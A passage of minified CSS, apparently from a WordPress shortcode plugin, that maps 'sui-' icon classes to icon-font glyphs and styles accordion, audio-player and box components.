ud:before{content:"\f0c2"}.sui-flask:before{content:"\f0c3"}.sui-cut:before,.sui-scissors:before{content:"\f0c4"}.sui-copy:before,.sui-files-o:before{content:"\f0c5"}.sui-paperclip:before{content:"\f0c6"}.sui-floppy-o:before,.sui-save:before{content:"\f0c7"}.sui-square:before{content:"\f0c8"}.sui-bars:before,.sui-navicon:before,.sui-reorder:before{content:"\f0c9"}.sui-list-ul:before{content:"\f0ca"}.sui-list-ol:before{content:"\f0cb"}.sui-strikethrough:before{content:"\f0cc"}.sui-underline:before{content:"\f0cd"}.sui-table:before{content:"\f0ce"}.sui-magic:before{content:"\f0d0"}.sui-truck:before{content:"\f0d1"}.sui-pinterest:before{content:"\f0d2"}.sui-pinterest-square:before{content:"\f0d3"}.sui-google-plus-square:before{content:"\f0d4"}.sui-google-plus-g:before,.sui-google-plus:before{content:"\f0d5"}.sui-money:before{content:"\f0d6"}.sui-caret-down:before{content:"\f0d7"}.sui-caret-up:before{content:"\f0d8"}.sui-caret-left:before{content:"\f0d9"}.sui-caret-right:before{content:"\f0da"}.sui-columns:before{content:"\f0db"}.sui-sort:before,.sui-unsorted:before{content:"\f0dc"}.sui-sort-desc:before,.sui-sort-down:before{content:"\f0dd"}.sui-sort-asc:before,.sui-sort-up:before{content:"\f0de"}.sui-envelope:before{content:"\f0e0"}.sui-linkedin:before{content:"\f0e1"}.sui-rotate-left:before,.sui-undo:before{content:"\f0e2"}.sui-gavel:before,.sui-legal:before{content:"\f0e3"}.sui-dashboard:before,.sui-tachometer:before{content:"\f0e4"}.sui-comment-o:before{content:"\f0e5"}.sui-comments-o:before{content:"\f0e6"}.sui-bolt:before,.sui-flash:before{content:"\f0e7"}.sui-sitemap:before{content:"\f0e8"}.sui-umbrella:before{content:"\f0e9"}.sui-clipboard:before,.sui-paste:before{content:"\f0ea"}.sui-lightbulb-o:before{content:"\f0eb"}.sui-exchange:before{content:"\f0ec"}.sui-cloud-download:before{content:"\f0ed"}.sui-cloud-upload:before{content:"\f0ee"}.sui-user-md:before{content:"\f0f0"}.sui-stethoscope:before{content:"\f0f1"}.sui-suitcase:before{content:"\f0f2"}.sui-bell:before{content:"\f0a2"}.sui-coffee:before{content:"\f0f4"}.sui-cutlery:before,.sui-utensils:before{content:"\f0f5"}.sui-file-text-o:before{content:"\f0f6"}.sui-building-o:before{content:"\f0f7"}.sui-hospital-o:before{content:"\f0f8"}.sui-ambulance:before{content:"\f0f9"}.sui-medkit:before{content:"\f0fa"}.sui-fighter-jet:before{content:"\f0fb"}.sui-beer:before{content:"\f0fc"}.sui-h-square:before{content:"\f0fd"}.sui-plus-square:before{content:"\f0fe"}.sui-angle-double-left:before{content:"\f100"}.sui-angle-double-right:before{content:"\f101"}.sui-angle-double-up:before{content:"\f102"}.sui-angle-double-down:before{content:"\f103"}.sui-angle-left:before{content:"\f104"}.sui-angle-right:before{content:"\f105"}.sui-angle-up:before{content:"\f106"}.sui-angle-down:before{content:"\f107"}.sui-desktop:before{content:"\f108"}.sui-laptop:before{content:"\f109"}.sui-tablet:before{content:"\f10a"}.sui-mobile-phone:before,.sui-mobile:before{content:"\f10b"}.sui-circle-o:before{content:"\f10c"}.sui-quote-left:before{content:"\f10d"}.sui-quote-right:before{content:"\f10e"}.sui-spinner:before{content:"\f110"}.sui-circle:before{content:"\f111"}.sui-mail-reply:before,.sui-reply:before{content:"\f112"}.sui-github-alt:before{content:"\f113"}.sui-folder-o:before{content:"\f114"}.sui-folder-open-o:before{content:"\f115"}.sui-smile-o:before{content:"\f118"}.sui-frown-o:before{content:"\f119"}.sui-meh-o:before{content:"\f11a"}.sui-gamepad:before{content:"\f11b"}.sui-keyboard-o:before{content:"\f11c"}.sui-flag-o:before{content:"\f11d"}.sui-flag-checkered:before{content:"\f11e"}.sui-terminal:before{content:"\f120"}.sui-code:before{content:"\f121"}.sui-mail-reply-all:before,.sui-reply-all:before{content:"\f122"}.sui-star-half-empty:before,.sui-star-half-full:before,.sui-star-half-o:before{content:"\f123"}.sui-location-arrow:before{content:"\f124"}.sui-crop:before{content:"\f125"}.sui-code-fork:before{content:"\f126"}.sui-chain-broken:before,.sui-unlink:before{content:"\f127"}.sui-question:before{content:"\f128"}.sui-info:before{content:"\f129"}.sui-exclamation:before{content:"\f12a"}.sui-superscript:before{content:"\f12b"}.sui-subscript:before{content:"\f12c"}.sui-eraser:before{content:"\f12d"}.sui-puzzle-piece:before{content:"\f12e"}.sui-microphone:before{content:"\f130"}.sui-microphone-slash:before{content:"\f131"}.sui-shield:before{content:"\f132"}.sui-calendar-o:before{content:"\f133"}.sui-fire-extinguisher:before{content:"\f134"}.sui-rocket:before{content:"\f135"}.sui-maxcdn:before{content:"\f136"}.sui-chevron-circle-left:before{content:"\f137"}.sui-chevron-circle-right:before{content:"\f138"}.sui-chevron-circle-up:before{content:"\f139"}.sui-chevron-circle-down:before{content:"\f13a"}.sui-html5:before{content:"\f13b"}.sui-css3:before{content:"\f13c"}.sui-anchor:before{content:"\f13d"}.sui-unlock-alt:before{content:"\f13e"}.sui-bullseye:before{content:"\f140"}.sui-ellipsis-h:before{content:"\f141"}.sui-ellipsis-v:before{content:"\f142"}.sui-rss-square:before{content:"\f143"}.sui-play-circle:before{content:"\f144"}.sui-ticket:before{content:"\f145"}.sui-minus-square:before{content:"\f146"}.sui-minus-square-o:before{content:"\f147"}.sui-level-up:before{content:"\f148"}.sui-level-down:before{content:"\f149"}.sui-check-square:before{content:"\f14a"}.sui-pencil-square:before{content:"\f14b"}.sui-external-link-square:before{content:"\f14c"}.sui-share-square:before{content:"\f14d"}.sui-compass:before{content:"\f14e"}.sui-caret-square-o-down:before,.sui-toggle-down:before{content:"\f150"}.sui-caret-square-o-up:before,.sui-toggle-up:before{content:"\f151"}.sui-caret-square-o-right:before,.sui-toggle-right:before{content:"\f152"}.sui-eur:before,.sui-euro:before{content:"\f153"}.sui-gbp:before,.sui-pound:before{content:"\f154"}.sui-dollar:before,.sui-usd:before{content:"\f155"}.sui-inr:before,.sui-rupee:before{content:"\f156"}.sui-cny:before,.sui-jpy:before,.sui-rmb:before,.sui-yen:before{content:"\f157"}.sui-rouble:before,.sui-rub:before,.sui-ruble:before{content:"\f158"}.sui-krw:before,.sui-won:before{content:"\f159"}.sui-bitcoin:before,.sui-btc:before{content:"\f15a"}.sui-file:before{content:"\f15b"}.sui-file-text:before{content:"\f15c"}.sui-sort-alpha-asc:before,.sui-sort-alpha-down:before{content:"\f15d"}.sui-sort-alpha-desc:before,.sui-sort-alpha-up:before{content:"\f15e"}.sui-sort-amount-asc:before,.sui-sort-amount-down:before{content:"\f160"}.sui-sort-amount-desc:before,.sui-sort-amount-up:before{content:"\f161"}.sui-sort-numeric-asc:before,.sui-sort-numeric-down:before{content:"\f162"}.sui-sort-numeric-desc:before,.sui-sort-numeric-up:before{content:"\f163"}.sui-thumbs-up:before{content:"\f164"}.sui-thumbs-down:before{content:"\f165"}.sui-youtube-square:before{content:"\f166"}.sui-youtube:before{content:"\f167"}.sui-xing:before{content:"\f168"}.sui-xing-square:before{content:"\f169"}.sui-youtube-play:before{content:"\f16a"}.sui-dropbox:before{content:"\f16b"}.sui-stack-overflow:before{content:"\f16c"}.sui-instagram:before{content:"\f16d"}.sui-flickr:before{content:"\f16e"}.sui-adn:before{content:"\f170"}.sui-bitbucket:before{content:"\f171"}.sui-bitbucket-square:before{content:"\f172"}.sui-tumblr:before{content:"\f173"}.sui-tumblr-square:before{content:"\f174"}.sui-long-arrow-down:before{content:"\f175"}.sui-long-arrow-up:before{content:"\f176"}.sui-long-arrow-left:before{content:"\f177"}.sui-long-arrow-right:before{content:"\f178"}.sui-apple:before{content:"\f179"}.sui-windows:before{content:"\f17a"}.sui-android:before{content:"\f17b"}.sui-linux:before{content:"\f17c"}.sui-dribbble:before{content:"\f17d"}.sui-skype:before{content:"\f17e"}.sui-foursquare:before{content:"\f180"}.sui-trello:before{content:"\f181"}.sui-female:before{content:"\f182"}.sui-male:before{content:"\f183"}.sui-gittip:before,.sui-gratipay:before{content:"\f184"}.sui-sun-o:before{content:"\f185"}.sui-moon-o:before{content:"\f186"}.sui-archive:before{content:"\f187"}.sui-bug:before{content:"\f188"}.sui-vk:before{content:"\f189"}.sui-weibo:before{content:"\f18a"}.sui-renren:before{content:"\f18b"}.sui-pagelines:before{content:"\f18c"}.sui-stack-exchange:before{content:"\f18d"}.sui-arrow-circle-o-right:before{content:"\f18e"}.sui-arrow-circle-o-left:before{content:"\f190"}.sui-caret-square-o-left:before,.sui-toggle-left:before{content:"\f191"}.sui-dot-circle-o:before{content:"\f192"}.sui-wheelchair:before{content:"\f193"}.sui-vimeo-square:before{content:"\f194"}.sui-try:before,.sui-turkish-lira:before{content:"\f195"}.sui-plus-square-o:before{content:"\f196"}.sui-space-shuttle:before{content:"\f197"}.sui-slack:before{content:"\f198"}.sui-envelope-square:before{content:"\f199"}.sui-wordpress:before{content:"\f19a"}.sui-openid:before{content:"\f19b"}.sui-bank:before,.sui-institution:before,.sui-university:before{content:"\f19c"}.sui-graduation-cap:before,.sui-mortar-board:before{content:"\f19d"}.sui-yahoo:before{content:"\f19e"}.sui-google:before{content:"\f1a0"}.sui-reddit:before{content:"\f1a1"}.sui-reddit-square:before{content:"\f1a2"}.sui-stumbleupon-circle:before{content:"\f1a3"}.sui-stumbleupon:before{content:"\f1a4"}.sui-delicious:before{content:"\f1a5"}.sui-digg:before{content:"\f1a6"}.sui-drupal:before{content:"\f1a9"}.sui-joomla:before{content:"\f1aa"}.sui-language:before{content:"\f1ab"}.sui-fax:before{content:"\f1ac"}.sui-building:before{content:"\f1ad"}.sui-child:before{content:"\f1ae"}.sui-paw:before{content:"\f1b0"}.sui-spoon:before,.sui-utensil-spoon:before{content:"\f1b1"}.sui-cube:before{content:"\f1b2"}.sui-cubes:before{content:"\f1b3"}.sui-behance:before{content:"\f1b4"}.sui-behance-square:before{content:"\f1b5"}.sui-steam:before{content:"\f1b6"}.sui-steam-square:before{content:"\f1b7"}.sui-recycle:before{content:"\f1b8"}.sui-automobile:before,.sui-car:before{content:"\f1b9"}.sui-cab:before,.sui-taxi:before{content:"\f1ba"}.sui-tree:before{content:"\f1bb"}.sui-spotify:before{content:"\f1bc"}.sui-deviantart:before{content:"\f1bd"}.sui-soundcloud:before{content:"\f1be"}.sui-database:before{content:"\f1c0"}.sui-file-pdf-o:before{content:"\f1c1"}.sui-file-word-o:before{content:"\f1c2"}.sui-file-excel-o:before{content:"\f1c3"}.sui-file-powerpoint-o:before{content:"\f1c4"}.sui-file-image-o:before,.sui-file-photo-o:before,.sui-file-picture-o:before{content:"\f1c5"}.sui-file-archive-o:before,.sui-file-zip-o:before{content:"\f1c6"}.sui-file-audio-o:before,.sui-file-sound-o:before{content:"\f1c7"}.sui-file-movie-o:before,.sui-file-video-o:before{content:"\f1c8"}.sui-file-code-o:before{content:"\f1c9"}.sui-vine:before{content:"\f1ca"}.sui-codepen:before{content:"\f1cb"}.sui-jsfiddle:before{content:"\f1cc"}.sui-life-bouy:before,.sui-life-buoy:before,.sui-life-ring:before,.sui-life-saver:before,.sui-support:before{content:"\f1cd"}.sui-circle-o-notch:before{content:"\f1ce"}.sui-ra:before,.sui-rebel:before,.sui-resistance:before{content:"\f1d0"}.sui-empire:before,.sui-ge:before{content:"\f1d1"}.sui-git-square:before{content:"\f1d2"}.sui-git:before{content:"\f1d3"}.sui-hacker-news:before,.sui-y-combinator-square:before,.sui-yc-square:before{content:"\f1d4"}.sui-tencent-weibo:before{content:"\f1d5"}.sui-qq:before{content:"\f1d6"}.sui-wechat:before,.sui-weixin:before{content:"\f1d7"}.sui-paper-plane:before,.sui-send:before{content:"\f1d8"}.sui-paper-plane-o:before,.sui-send-o:before{content:"\f1d9"}.sui-history:before{content:"\f1da"}.sui-circle-thin:before{content:"\f1db"}.sui-header:before,.sui-heading:before{content:"\f1dc"}.sui-paragraph:before{content:"\f1dd"}.sui-sliders:before{content:"\f1de"}.sui-share-alt:before{content:"\f1e0"}.sui-share-alt-square:before{content:"\f1e1"}.sui-bomb:before{content:"\f1e2"}.sui-futbol-o:before,.sui-soccer-ball-o:before{content:"\f1e3"}.sui-tty:before{content:"\f1e4"}.sui-binoculars:before{content:"\f1e5"}.sui-plug:before{content:"\f1e6"}.sui-slideshare:before{content:"\f1e7"}.sui-twitch:before{content:"\f1e8"}.sui-yelp:before{content:"\f1e9"}.sui-newspaper-o:before{content:"\f1ea"}.sui-wifi:before{content:"\f1eb"}.sui-calculator:before{content:"\f1ec"}.sui-paypal:before{content:"\f1ed"}.sui-google-wallet:before{content:"\f1ee"}.sui-cc-visa:before{content:"\f1f0"}.sui-cc-mastercard:before{content:"\f1f1"}.sui-cc-discover:before{content:"\f1f2"}.sui-cc-amex:before{content:"\f1f3"}.sui-cc-paypal:before{content:"\f1f4"}.sui-cc-stripe:before{content:"\f1f5"}.sui-bell-slash:before{content:"\f1f6"}.sui-bell-slash-o:before{content:"\f1f7"}.sui-trash:before{content:"\f1f8"}.sui-copyright:before{content:"\f1f9"}.sui-at:before{content:"\f1fa"}.sui-eyedropper:before{content:"\f1fb"}.sui-paint-brush:before{content:"\f1fc"}.sui-birthday-cake:before{content:"\f1fd"}.sui-area-chart:before{content:"\f1fe"}.sui-pie-chart:before{content:"\f200"}.sui-line-chart:before{content:"\f201"}.sui-lastfm:before{content:"\f202"}.sui-lastfm-square:before{content:"\f203"}.sui-toggle-off:before{content:"\f204"}.sui-toggle-on:before{content:"\f205"}.sui-bicycle:before{content:"\f206"}.sui-bus:before{content:"\f207"}.sui-ioxhost:before{content:"\f208"}.sui-angellist:before{content:"\f209"}.sui-cc:before,.sui-closed-captioning:before{content:"\f20a"}.sui-ils:before,.sui-shekel:before,.sui-sheqel:before{content:"\f20b"}.sui-meanpath:before{content:"\f20c"}.sui-buysellads:before{content:"\f20d"}.sui-connectdevelop:before{content:"\f20e"}.sui-dashcube:before{content:"\f210"}.sui-forumbee:before{content:"\f211"}.sui-leanpub:before{content:"\f212"}.sui-sellsy:before{content:"\f213"}.sui-shirtsinbulk:before{content:"\f214"}.sui-simplybuilt:before{content:"\f215"}.sui-skyatlas:before{content:"\f216"}.sui-cart-plus:before{content:"\f217"}.sui-cart-arrow-down:before{content:"\f218"}.sui-diamond:before,.sui-gem:before{content:"\f219"}.sui-ship:before{content:"\f21a"}.sui-user-secret:before{content:"\f21b"}.sui-motorcycle:before{content:"\f21c"}.sui-street-view:before{content:"\f21d"}.sui-heartbeat:before{content:"\f21e"}.sui-venus:before{content:"\f221"}.sui-mars:before{content:"\f222"}.sui-mercury:before{content:"\f223"}.sui-intersex:before,.sui-transgender:before{content:"\f224"}.sui-transgender-alt:before{content:"\f225"}.sui-venus-double:before{content:"\f226"}.sui-mars-double:before{content:"\f227"}.sui-venus-mars:before{content:"\f228"}.sui-mars-stroke:before{content:"\f229"}.sui-mars-stroke-v:before{content:"\f22a"}.sui-mars-stroke-h:before{content:"\f22b"}.sui-neuter:before{content:"\f22c"}.sui-genderless:before{content:"\f22d"}.sui-facebook-official:before{content:"\f230"}.sui-pinterest-p:before{content:"\f231"}.sui-whatsapp:before{content:"\f232"}.sui-server:before{content:"\f233"}.sui-user-plus:before{content:"\f234"}.sui-user-times:before{content:"\f235"}.sui-bed:before,.sui-hotel:before{content:"\f236"}.sui-viacoin:before{content:"\f237"}.sui-train:before{content:"\f238"}.sui-subway:before{content:"\f239"}.sui-medium:before{content:"\f23a"}.sui-medium-square:before{content:"\f2f8"}.sui-y-combinator:before,.sui-yc:before{content:"\f23b"}.sui-optin-monster:before{content:"\f23c"}.sui-opencart:before{content:"\f23d"}.sui-expeditedssl:before{content:"\f23e"}.sui-battery-4:before,.sui-battery-full:before,.sui-battery:before{content:"\f240"}.sui-battery-3:before,.sui-battery-three-quarters:before{content:"\f241"}.sui-battery-2:before,.sui-battery-half:before{content:"\f242"}.sui-battery-1:before,.sui-battery-quarter:before{content:"\f243"}.sui-battery-0:before,.sui-battery-empty:before{content:"\f244"}.sui-mouse-pointer:before{content:"\f245"}.sui-i-cursor:before{content:"\f246"}.sui-object-group:before{content:"\f247"}.sui-object-ungroup:before{content:"\f248"}.sui-sticky-note:before{content:"\f249"}.sui-sticky-note-o:before{content:"\f24a"}.sui-cc-jcb:before{content:"\f24b"}.sui-cc-diners-club:before{content:"\f24c"}.sui-clone:before{content:"\f24d"}.sui-balance-scale:before{content:"\f24e"}.sui-hourglass-o:before{content:"\f250"}.sui-hourglass-1:before,.sui-hourglass-start:before{content:"\f251"}.sui-hourglass-2:before,.sui-hourglass-half:before{content:"\f252"}.sui-hourglass-3:before,.sui-hourglass-end:before{content:"\f253"}.sui-hourglass:before{content:"\f254"}.sui-hand-grab-o:before,.sui-hand-rock-o:before{content:"\f255"}.sui-hand-paper-o:before,.sui-hand-stop-o:before{content:"\f256"}.sui-hand-scissors-o:before{content:"\f257"}.sui-hand-lizard-o:before{content:"\f258"}.sui-hand-spock-o:before{content:"\f259"}.sui-hand-pointer-o:before{content:"\f25a"}.sui-hand-peace-o:before{content:"\f25b"}.sui-trademark:before{content:"\f25c"}.sui-registered:before{content:"\f25d"}.sui-creative-commons:before{content:"\f25e"}.sui-gg:before{content:"\f260"}.sui-gg-circle:before{content:"\f261"}.sui-tripadvisor:before{content:"\f262"}.sui-odnoklassniki:before{content:"\f263"}.sui-odnoklassniki-square:before{content:"\f264"}.sui-get-pocket:before{content:"\f265"}.sui-wikipedia-w:before{content:"\f266"}.sui-safari:before{content:"\f267"}.sui-chrome:before{content:"\f268"}.sui-firefox:before{content:"\f269"}.sui-opera:before{content:"\f26a"}.sui-internet-explorer:before{content:"\f26b"}.sui-television:before,.sui-tv:before{content:"\f26c"}.sui-contao:before{content:"\f26d"}.sui-500px:before{content:"\f26e"}.sui-amazon:before{content:"\f270"}.sui-calendar-plus-o:before{content:"\f271"}.sui-calendar-minus-o:before{content:"\f272"}.sui-calendar-times-o:before{content:"\f273"}.sui-calendar-check-o:before{content:"\f274"}.sui-industry:before{content:"\f275"}.sui-map-pin:before{content:"\f276"}.sui-map-signs:before{content:"\f277"}.sui-map-o:before{content:"\f278"}.sui-map:before{content:"\f279"}.sui-commenting:before{content:"\f27a"}.sui-commenting-o:before{content:"\f27b"}.sui-houzz:before{content:"\f27c"}.sui-vimeo-v:before,.sui-vimeo:before{content:"\f27d"}.sui-black-tie:before{content:"\f27e"}.sui-fonticons:before{content:"\f280"}.sui-reddit-alien:before{content:"\f281"}.sui-edge:before{content:"\f282"}.sui-credit-card-alt:before{content:"\f283"}.sui-codiepie:before{content:"\f284"}.sui-modx:before{content:"\f285"}.sui-fort-awesome:before{content:"\f286"}.sui-usb:before{content:"\f287"}.sui-product-hunt:before{content:"\f288"}.sui-mixcloud:before{content:"\f289"}.sui-scribd:before{content:"\f28a"}.sui-pause-circle:before{content:"\f28b"}.sui-pause-circle-o:before{content:"\f28c"}.sui-stop-circle:before{content:"\f28d"}.sui-stop-circle-o:before{content:"\f28e"}.sui-shopping-bag:before{content:"\f290"}.sui-shopping-basket:before{content:"\f291"}.sui-hashtag:before{content:"\f292"}.sui-bluetooth:before{content:"\f293"}.sui-bluetooth-b:before{content:"\f294"}.sui-percent:before{content:"\f295"}.sui-gitlab:before{content:"\f296"}.sui-wpbeginner:before{content:"\f297"}.sui-wpforms:before{content:"\f298"}.sui-envira:before{content:"\f299"}.sui-universal-access:before{content:"\f29a"}.sui-wheelchair-alt:before{content:"\f29b"}.sui-question-circle-o:before{content:"\f29c"}.sui-blind:before{content:"\f29d"}.sui-audio-description:before{content:"\f29e"}.sui-phone-volume:before,.sui-volume-control-phone:before{content:"\f2a0"}.sui-braille:before{content:"\f2a1"}.sui-assistive-listening-systems:before{content:"\f2a2"}.sui-american-sign-language-interpreting:before,.sui-asl-interpreting:before{content:"\f2a3"}.sui-deaf:before,.sui-deafness:before,.sui-hard-of-hearing:before{content:"\f2a4"}.sui-glide:before{content:"\f2a5"}.sui-glide-g:before{content:"\f2a6"}.sui-sign-language:before,.sui-signing:before{content:"\f2a7"}.sui-low-vision:before{content:"\f2a8"}.sui-viadeo:before{content:"\f2a9"}.sui-viadeo-square:before{content:"\f2aa"}.sui-snapchat:before{content:"\f2ab"}.sui-snapchat-ghost:before{content:"\f2ac"}.sui-snapchat-square:before{content:"\f2ad"}.sui-first-order:before{content:"\f2b0"}.sui-yoast:before{content:"\f2b1"}.sui-themeisle:before{content:"\f2b2"}.sui-google-plus-circle:before,.sui-google-plus-official:before{content:"\f2b3"}.sui-fa:before,.sui-font-awesome:before{content:"\f2b4"}.sui-handshake-o:before{content:"\f2b5"}.sui-envelope-open:before{content:"\f2b6"}.sui-envelope-open-o:before{content:"\f2b7"}.sui-linode:before{content:"\f2b8"}.sui-address-book:before{content:"\f2b9"}.sui-address-book-o:before{content:"\f2ba"}.sui-address-card:before,.sui-vcard:before{content:"\f2bb"}.sui-address-card-o:before,.sui-vcard-o:before{content:"\f2bc"}.sui-user-circle:before{content:"\f2bd"}.sui-user-circle-o:before{content:"\f2be"}.sui-user-o:before{content:"\f2c0"}.sui-id-badge:before{content:"\f2c1"}.sui-drivers-license:before,.sui-id-card:before{content:"\f2c2"}.sui-drivers-license-o:before,.sui-id-card-o:before{content:"\f2c3"}.sui-quora:before{content:"\f2c4"}.sui-free-code-camp:before{content:"\f2c5"}.sui-telegram:before{content:"\f2c6"}.sui-thermometer-4:before,.sui-thermometer-full:before,.sui-thermometer:before{content:"\f2c7"}.sui-thermometer-3:before,.sui-thermometer-three-quarters:before{content:"\f2c8"}.sui-thermometer-2:before,.sui-thermometer-half:before{content:"\f2c9"}.sui-thermometer-1:before,.sui-thermometer-quarter:before{content:"\f2ca"}.sui-thermometer-0:before,.sui-thermometer-empty:before{content:"\f2cb"}.sui-shower:before{content:"\f2cc"}.sui-bath:before,.sui-bathtub:before,.sui-s15:before{content:"\f2cd"}.sui-podcast:before{content:"\f2ce"}.sui-window-maximize:before{content:"\f2d0"}.sui-window-minimize:before{content:"\f2d1"}.sui-window-restore:before{content:"\f2d2"}.sui-times-rectangle:before,.sui-window-close:before{content:"\f2d3"}.sui-times-rectangle-o:before,.sui-window-close-o:before{content:"\f2d4"}.sui-bandcamp:before{content:"\f2d5"}.sui-grav:before{content:"\f2d6"}.sui-etsy:before{content:"\f2d7"}.sui-imdb:before{content:"\f2d8"}.sui-ravelry:before{content:"\f2d9"}.sui-eercast:before{content:"\f2da"}.sui-microchip:before{content:"\f2db"}.sui-snowflake-o:before{content:"\f2dc"}.sui-superpowers:before{content:"\f2dd"}.sui-wpexplorer:before{content:"\f2de"}.sui-meetup:before{content:"\f2e0"}.sui-mastodon:before{content:"\f2e1"}.sui-mastodon-alt:before{content:"\f2e2"}.sui-fork-awesome:before,.sui-fork-circle:before{content:"\f2e3"}.sui-peertube:before{content:"\f2e4"}.sui-diaspora:before{content:"\f2e5"}.sui-friendica:before{content:"\f2e6"}.sui-gnu-social:before{content:"\f2e7"}.sui-liberapay-square:before{content:"\f2e8"}.sui-liberapay:before{content:"\f2e9"}.sui-scuttlebutt:before,.sui-ssb:before{content:"\f2ea"}.sui-hubzilla:before{content:"\f2eb"}.sui-social-home:before{content:"\f2ec"}.sui-artstation:before{content:"\f2ed"}.sui-discord:before{content:"\f2ee"}.sui-discord-alt:before{content:"\f2ef"}.sui-patreon:before{content:"\f2f0"}.sui-snowdrift:before{content:"\f2f1"}.sui-activitypub:before{content:"\f2f2"}.sui-ethereum:before{content:"\f2f3"}.sui-keybase:before{content:"\f2f4"}.sui-shaarli:before{content:"\f2f5"}.sui-shaarli-o:before{content:"\f2f6"}.sui-cut-key:before,.sui-key-modern:before{content:"\f2f7"}.sui-xmpp:before{content:"\f2f9"}.sui-archive-org:before{content:"\f2fc"}.sui-freedombox:before{content:"\f2fd"}.sui-facebook-messenger:before{content:"\f2fe"}.sui-debian:before{content:"\f2ff"}.sui-mastodon-square:before{content:"\f300"}.sui-tipeee:before{content:"\f301"}.sui-react:before{content:"\f302"}.sui-dogmazic:before{content:"\f303"}.sui-zotero:before{content:"\f309"}.sui-nodejs:before{content:"\f308"}.sui-nextcloud:before{content:"\f306"}.sui-nextcloud-square:before{content:"\f307"}.sui-hackaday:before{content:"\f30a"}.sui-laravel:before{content:"\f30b"}.sui-signalapp:before{content:"\f30c"}.sui-gnupg:before{content:"\f30d"}.sui-php:before{content:"\f30e"}.sui-ffmpeg:before{content:"\f30f"}.sui-joplin:before{content:"\f310"}.sui-syncthing:before{content:"\f311"}.sui-inkscape:before{content:"\f312"}.sui-matrix-org:before{content:"\f313"}.sui-pixelfed:before{content:"\f314"}.sui-bootstrap:before{content:"\f315"}.sui-dev-to:before{content:"\f316"}.sui-hashnode:before{content:"\f317"}.sui-jirafeau:before{content:"\f318"}.sui-emby:before{content:"\f319"}.sui-wikidata:before{content:"\f31a"}.sui-gimp:before{content:"\f31b"}.sui-c:before{content:"\f31c"}.sui-digitalocean:before{content:"\f31d"}.sui-att:before{content:"\f31e"}.sui-gitea:before{content:"\f31f"}.sui-file-epub:before{content:"\f321"}.sui-python:before{content:"\f322"}.sui-archlinux:before{content:"\f323"}.sui-pleroma:before{content:"\f324"}.sui-unsplash:before{content:"\f325"}.sui-hackster:before{content:"\f326"}.sui-spell-check:before{content:"\f327"}.sui-moon:before{content:"\f328"}.sui-sun:before{content:"\f329"}.sui-f-droid:before{content:"\f32a"}.sui-biometric:before{content:"\f32b"}.sui-wire:before{content:"\f32c"}.sui-tor-onion:before{content:"\f32e"}.sui-volume-mute:before{content:"\f32f"}.sui-bell-ringing:before{content:"\f32d"}.sui-bell-ringing-o:before{content:"\f330"}.sui-hal:before{content:"\f333"}.sui-jupyter:before{content:"\f335"}.sui-julia:before{content:"\f334"}.sui-classicpress:before{content:"\f331"}.sui-classicpress-circle:before{content:"\f332"}.sui-open-collective:before{content:"\f336"}.sui-orcid:before{content:"\f337"}.sui-researchgate:before{content:"\f338"}.sui-funkwhale:before{content:"\f339"}.sui-askfm:before{content:"\f33a"}.sui-blockstack:before{content:"\f33b"}.sui-boardgamegeek:before{content:"\f33c"}.sui-bunny:before{content:"\f35f"}.sui-buymeacoffee:before{content:"\f33d"}.sui-cc-by:before{content:"\f33e"}.sui-cc-cc:before,.sui-creative-commons-alt:before{content:"\f33f"}.sui-cc-nc-eu:before{content:"\f341"}.sui-cc-nc-jp:before{content:"\f342"}.sui-cc-nc:before{content:"\f340"}.sui-cc-nd:before{content:"\f343"}.sui-cc-pd:before{content:"\f344"}.sui-cc-remix:before{content:"\f345"}.sui-cc-sa:before{content:"\f346"}.sui-cc-share:before{content:"\f347"}.sui-cc-zero:before{content:"\f348"}.sui-conway-glider:before,.sui-conway-hacker:before{content:"\f349"}.sui-csharp:before{content:"\f34a"}.sui-email-bulk:before{content:"\f34b"}.sui-email-bulk-o:before{content:"\f34c"}.sui-gnu:before{content:"\f34d"}.sui-google-play:before{content:"\f34e"}.sui-heroku:before{content:"\f34f"}.sui-hassio:before,.sui-home-assistant:before{content:"\f350"}.sui-java:before{content:"\f351"}.sui-mariadb:before{content:"\f352"}.sui-markdown:before{content:"\f353"}.sui-mysql:before{content:"\f354"}.sui-nordcast:before{content:"\f355"}.sui-plume:before{content:"\f356"}.sui-postgresql:before{content:"\f357"}.sui-sass-alt:before{content:"\f359"}.sui-sass:before{content:"\f358"}.sui-skate:before{content:"\f35a"}.sui-sketchfab:before{content:"\f35b"}.sui-tex:before{content:"\f35c"}.sui-textpattern:before{content:"\f35d"}.sui-unity:before{content:"\f35e"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.su-u-clearfix:after{content:'';display:table;clear:both}.su-u-trim>:first-child{margin-top:0}.su-u-trim>:last-child{margin-bottom:0}.su-u-responsive-media-yes{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.su-u-responsive-media-yes .fluid-width-video-wrapper,.su-u-responsive-media-yes .video-holder{position:static!important}.su-u-responsive-media-yes embed,.su-u-responsive-media-yes iframe,.su-u-responsive-media-yes object{position:absolute;top:0;left:0;width:100%;height:100%}.su-u-overflow-hidden{overflow:hidden}.su-accordion{margin-bottom:1.5em}.su-accordion .su-spoiler{margin-bottom:.5em}.su-audio{position:relative;width:100%;height:30px;margin-bottom:1.5em;background:#7c8781;background:linear-gradient(to bottom,#7c8781 0,#0a0809 100%);border-radius:3px}.su-audio .jp-pause,.su-audio .jp-play{position:absolute;left:0;top:0;display:block;width:30px;height:30px;border-top-left-radius:3px;border-bottom-left-radius:3px;cursor:pointer;border-right:1px solid #454947;background-image:url([data-uri]);background-repeat:no-repeat}.su-audio .jp-play{background-position:0 0}.su-audio .jp-pause{background-position:-30px 0}.su-audio .jp-current-time,.su-audio .jp-duration{position:absolute;top:0;display:block;height:30px;line-height:30px;font-size:10px;color:#eee;text-shadow:0 -1px 0 #000}.su-audio .jp-current-time{left:45px}.su-audio .jp-duration{right:10px}.su-audio .jp-play-bar,.su-audio .jp-seek-bar{position:absolute;top:0;left:0;height:10px;border-radius:3px;cursor:pointer}.su-audio .jp-progress{position:absolute;top:10px;left:85px;right:50px;height:10px;background:#333;box-shadow:0 0 5px #000 inset;border-radius:3px}.su-audio .jp-seek-bar{background:#0b0b0b;background:linear-gradient(to bottom,#0b0b0b 0,#666 100%)}.su-audio .jp-play-bar{background:#6db3f2;background:linear-gradient(to bottom,#6db3f2 0,#54a3ee 50%,#3690f0 51%,#1e69de 100%)}.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}.su-box-title{display:block;padding:.5em 